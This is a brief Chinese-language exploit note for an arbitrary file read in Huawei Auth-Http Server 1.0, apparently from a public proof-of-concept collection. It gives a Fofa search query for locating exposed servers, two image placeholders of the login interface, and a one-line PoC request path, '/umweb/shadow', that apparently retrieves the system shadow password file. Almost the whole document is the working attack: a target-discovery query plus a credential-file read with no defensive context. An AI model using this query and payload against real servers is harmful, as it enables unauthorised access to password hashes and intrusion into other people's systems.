# 华为Auth-Http Server 1.0任意文件读取

1. Fofa

server="Huawei Auth-Http Server 1.0"



1. 部分界面如下



1. Poc

/umweb/shadow

